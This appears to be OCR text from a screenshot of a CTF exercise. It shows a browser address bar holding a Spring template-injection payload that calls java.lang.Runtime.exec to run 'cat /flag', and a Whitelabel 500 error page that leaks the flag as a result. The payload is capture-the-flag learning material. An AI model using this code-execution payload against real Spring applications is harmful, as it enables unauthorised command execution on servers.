 不安全 101.200.58.4:3333/;/admin?path=_path=path=__$%7Bnew%20java.util.Scanner(T(java.lang.Runtime).getRuntime().exec("cat%20/flag").getInputStream()).next()%7D__::ywb.ywb
7 1
AImodel 搜索 CTF&靶场 SRC平台 安全学习 论坛 学习 视频 杂项 信息搜集 渗透测试 在线解码 PHP 本地 京东云控制台 ISCC报名系统 服务器
Whitelabel Error Page
This application has no explicit mapping for /error, so you are seeing this as a fallback.
Sun Sep 22 08:04:19 UTC 2024
There was an unexpected error (type=Internal Server Error, status=500).
Error resolving template [user/_path=path=flag{d2716715-7b0b-4a9e-afc5-e54962a4d4c4}], template might not exist or might not be accessible by any of the configured Template Resolvers